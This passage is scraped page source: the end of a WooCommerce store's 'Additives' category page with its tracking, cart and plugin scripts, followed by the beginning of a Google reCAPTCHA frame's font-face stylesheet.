    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.nutriflo.com.au"}},{"@type":"ListItem","position":2,"item":{"name":"Root Zone \/ Foliar spray \/ friendly Bacteria &amp;amp; Hormones","@id":"https:\/\/www.nutriflo.com.au\/product-category\/root-zone-foliar-spray-freindly-bacteria-hormones\/"}},{"@type":"ListItem","position":3,"item":{"name":"Additives","@id":"https:\/\/www.nutriflo.com.au\/product-category\/root-zone-foliar-spray-freindly-bacteria-hormones\/additives\/"}}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=345015003267108&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='0-css' href='https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,0,4000,3000,5000,700&#038;family=Oxygen:ital,wght@0,0,4000,3000,700;0,400;0,700;1,400;1,700&#038;family=Abril+FatFace:ital,wght@0,400;0,700;1,400;1,700&#038;family=Alegreya:ital,wght@0,400;0,700;1,400;1,700&#038;family=Alegreya+Sans:ital,wght@0,400;0,700;1,400;1,700&#038;family=Amatic+SC:ital,wght@0,400;0,700;1,400;1,700&#038;family=Anonymous+Pro:ital,wght@0,400;0,700;1,400;1,700&#038;family=Architects+Daughter:ital,wght@0,400;0,700;1,400;1,700&#038;family=Archivo:ital,wght@0,400;0,700;1,400;1,700&#038;family=Archivo+Narrow:ital,wght@0,400;0,700;1,400;1,700&#038;family=Asap:ital,wght@0,400;0,700;1,400;1,700&#038;family=Barlow:ital,wght@0,400;0,700;1,400;1,700&#038;family=BioRhyme:ital,wght@0,400;0,700;1,400;1,700&#038;family=Bonbon:ital,wght@0,400;0,700;1,400;1,700&#038;family=Cabin:ital,wght@0,400;0,700;1,400;1,700&#038;family=Cairo:ital,wght@0,400;0,700;1,400;1,700&#038;family=Cardo:ital,wght@0,400;0,700;1,400;1,700&#038;family=Chivo:ital,wght@0,400;0,700;1,400;1,700&#038;family=Concert+One:ital,wght@0,400;0,700;1,400;1,700&#038;family=Cormorant:ital,wght@0,400;0,700;1,400;1,700&#038;family=Crimson+Text:ital,wght@0,400;0,700;1,400;1,700&#038;family=Eczar:ital,wght@0,400;0,700;1,400;1,700&#038;family=Exo+2:ital,wght@0,400;0,700;1,400;1,700&#038;family=Fira+Sans:ital,wght@0,400;0,700;1,400;1,700&#038;family=Fjalla+One:ital,wght@0,400;0,700;1,400;1,700&#038;family=Frank+Ruhl+Libre:ital,wght@0,400;0,700;1,400;1,700&#038;family=Great+Vibes:ital,wght@0,400;0,700;1,400;1,700&#038;family=Heebo:ital,wght@0,400;0,700;1,400;1,700&#038;family=IBM+Plex:ital,wght@0,400;0,700;1,400;1,700&#038;family=Inconsolata:ital,wght@0,400;0,700;1,400;1,700&#038;family=Indie+Flower:ital,wght@0,400;0,700;1,400;1,700&#038;family=Inknut+Antiqua:ital,wght@0,400;0,700;1,400;1,700&#038;family=Inter:ital,wght@0,400;0,700;1,400;1,700&#038;family=Karla:ital,wght@0,400;0,700;1,400;1,700&#038;family=Libre+Baskerville:ital,wght@0,400;0,700;1,400;1,700&#038;family=Libre+Franklin:ital,wght@0,400;0,700;1,400;1,700&#038;family=Montserrat:ital,wght@0,400;0,700;1,400;1,700&#038;family=Neuton:ital,wght@0,400;0,700;1,400;1,700&#038;family=Notable:ital,wght@0,400;0,700;1,400;1,700&#038;family=Nothing+You+Could+Do:ital,wght@0,400;0,700;1,400;1,700&#038;family=Noto+Sans:ital,wght@0,400;0,700;1,400;1,700&#038;family=Nunito:ital,wght@0,400;0,700;1,400;1,700&#038;family=Old+Standard+TT:ital,wght@0,400;0,700;1,400;1,700&#038;family=Pacifico:ital,wght@0,400;0,700;1,400;1,700&#038;family=Poppins:ital,wght@0,400;0,700;1,400;1,700&#038;family=Proza+Libre:ital,wght@0,400;0,700;1,400;1,700&#038;family=PT+Sans:ital,wght@0,400;0,700;1,400;1,700&#038;family=PT+Serif:ital,wght@0,400;0,700;1,400;1,700&#038;family=Rakkas:ital,wght@0,400;0,700;1,400;1,700&#038;family=Reenie+Beanie:ital,wght@0,400;0,700;1,400;1,700&#038;family=Roboto+Slab:ital,wght@0,400;0,700;1,400;1,700&#038;family=Ropa+Sans:ital,wght@0,400;0,700;1,400;1,700&#038;family=Rubik:ital,wght@0,400;0,700;1,400;1,700&#038;family=Shadows+Into+Light:ital,wght@0,400;0,700;1,400;1,700&#038;family=Space+Mono:ital,wght@0,400;0,700;1,400;1,700&#038;family=Spectral:ital,wght@0,400;0,700;1,400;1,700&#038;family=Sue+Ellen+Francisco:ital,wght@0,400;0,700;1,400;1,700&#038;family=Titillium+Web:ital,wght@0,400;0,700;1,400;1,700&#038;family=Ubuntu:ital,wght@0,400;0,700;1,400;1,700&#038;family=Varela:ital,wght@0,400;0,700;1,400;1,700&#038;family=Vollkorn:ital,wght@0,400;0,700;1,400;1,700&#038;family=Work+Sans:ital,wght@0,400;0,700;1,400;1,700&#038;family=Yatra+One:ital,wght@0,400;0,700;1,400;1,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='wpo_min-footer-0-css' href='https://www.nutriflo.com.au/wp-content/cache/wpo-minify/1745889119/assets/wpo-minify-footer-3e1e3a17.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.nutriflo.com.au/wp-content/cache/wpo-minify/1745889119/assets/wpo-minify-footer-71de0d23.min.js" id="wpo_min-footer-0-js"></script>
<script type="text/javascript" id="wpo_min-footer-1-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/www.nutriflo.com.au\/wp-admin\/admin-ajax.php"};
var wc_additional_variation_images_local = {"ajax_url":"\/?wc-ajax=%%endpoint%%","ajaxImageSwapNonce":"eb2f21294f","gallery_images_class":".product .images .flex-control-nav, .product .images .thumbnails","main_images_class":".woocommerce-product-gallery","lightbox_images":".product .images a.zoom","custom_swap":"","custom_original_swap":"","custom_reset_swap":"","bwc":""};
var awdr_params = {"ajaxurl":"https:\/\/www.nutriflo.com.au\/wp-admin\/admin-ajax.php","nonce":"a0730114d5","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"1","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
var ap_params = {"accesspress_show_pager":"false","accesspress_show_controls":"true","accesspress_auto_transition":"true","accesspress_slider_transition":"false","accesspress_slider_speed":"3000","accesspress_slider_pause":"1000"};
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.nutriflo.com.au\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nutriflo.com.au/wp-content/cache/wpo-minify/1745889119/assets/wpo-minify-footer-83019c9a.min.js" id="wpo_min-footer-1-js"></script>
<script type="text/javascript" id="wpo_min-footer-2-js-extra">
/* <![CDATA[ */
var xoo_wsc_params = {"adminurl":"https:\/\/www.nutriflo.com.au\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","qtyUpdateDelay":"500","notificationTime":"5000","html":{"successNotice":"<ul class=\"xoo-wsc-notices\"><li class=\"xoo-wsc-notice-success\"><span class=\"xoo-wsc-icon-check_circle\"><\/span>%s%<\/li><\/ul>","errorNotice":"<ul class=\"xoo-wsc-notices\"><li class=\"xoo-wsc-notice-error\"><span class=\"xoo-wsc-icon-cross\"><\/span>%s%<\/li><\/ul>"},"strings":{"maxQtyError":"Only %s% in stock","stepQtyError":"Quantity can only be purchased in multiple of %s%","calculateCheckout":"Please use checkout form to calculate shipping","couponEmpty":"Please enter promo code"},"isCheckout":"","isCart":"","sliderAutoClose":"1","shippingEnabled":"1","couponsEnabled":"1","autoOpenCart":"yes","addedToCart":"","ajaxAddToCart":"yes","skipAjaxForData":[],"showBasket":"always_show","flyToCart":"no","productFlyClass":"","refreshCart":"no","fetchDelay":"200","triggerClass":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nutriflo.com.au/wp-content/cache/wpo-minify/1745889119/assets/wpo-minify-footer-721807b2.min.js" id="wpo_min-footer-2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc19-EZAAAAAJCw0wppGe04XWcf00sBvBkENTmW&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.nutriflo.com.au/wp-content/cache/wpo-minify/1745889119/assets/wpo-minify-footer-52d6068a.min.js" id="wpo_min-footer-4-js"></script>
<script type="text/javascript" src="https://www.nutriflo.com.au/wp-content/cache/wpo-minify/1745889119/assets/wpo-minify-footer-723607cb.min.js" id="wpo_min-footer-5-js"></script>
<script type="text/javascript" src="https://js.squarecdn.com/square-marketplace.js" id="square_marketplace_js-js"></script>
<script type="text/javascript" src="https://www.nutriflo.com.au/wp-content/cache/wpo-minify/1745889119/assets/wpo-minify-footer-8acc08f4.min.js" id="wpo_min-footer-7-js"></script>
<script type="text/javascript" id="wpo_min-footer-8-js-extra">
/* <![CDATA[ */
var MailPoetForm = {"ajax_url":"https:\/\/www.nutriflo.com.au\/wp-admin\/admin-ajax.php","is_rtl":"","ajax_common_error_message":"An error has happened while performing a request, please try again later."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nutriflo.com.au/wp-content/cache/wpo-minify/1745889119/assets/wpo-minify-footer-7b500839.min.js" id="wpo_min-footer-8-js" defer="defer" data-wp-strategy="defer"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-9.5.2-3.3.1', '345015003267108');
fbq('trackCustom', 'ViewCategory', {
    "source": "woocommerce",
    "version": "9.5.2",
    "pluginVersion": "3.3.1",
    "content_name": "Additives",
    "content_category": "Additives",
    "content_ids": "[\"wc_post_id_7879\",\"wc_post_id_10948\",\"wc_post_id_10953\",\"wc_post_id_7653\",\"wc_post_id_7325\",\"wc_post_id_6496\",\"wc_post_id_6251\",\"wc_post_id_6228\",\"wc_post_id_5322\",\"wc_post_id_5104\"]",
    "content_type": "product_group",
    "contents": {
        "0": {
            "id": "wc_post_id_7879",
            "quantity": 1
        },
        "1": {
            "id": "wc_post_id_10948",
            "quantity": 1
        },
        "2": {
            "id": "wc_post_id_10953",
            "quantity": 1
        },
        "3": {
            "id": "wc_post_id_7653",
            "quantity": 1
        },
        "4": {
            "id": "wc_post_id_7325",
            "quantity": 1
        },
        "5": {
            "id": "wc_post_id_6496",
            "quantity": 1
        },
        "6": {
            "id": "wc_post_id_6251",
            "quantity": 1
        },
        "7": {
            "id": "wc_post_id_6228",
            "quantity": 1
        },
        "8": {
            "id": "wc_post_id_5322",
            "quantity": 1
        },
        "9": {
            "id": "wc_post_id_5104",
            "quantity": 1
        },
        "10": {
            "id": "wc_post_id_5071",
            "quantity": 1
        },
        "11": {
            "id": "wc_post_id_5047",
            "quantity": 1
        }
    }
}, {
    "eventID": "e1c3db72-56f0-4da1-90f1-2904b636487d"
});
 });
</script>
</body>
</html>
<!-- Cached by WP-Optimize (gzip) - https://getwpo.com - Last modified: January 20, 2026 4:07 am (UTC:0) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc19-EZAAAAAJCw0wppGe04XWcf00sBvBkENTmW&co=aHR0cHM6Ly93d3cubnV0cmlmbG8uY29tLmF1OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=cctd50lkk59k
body_size: 48256
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
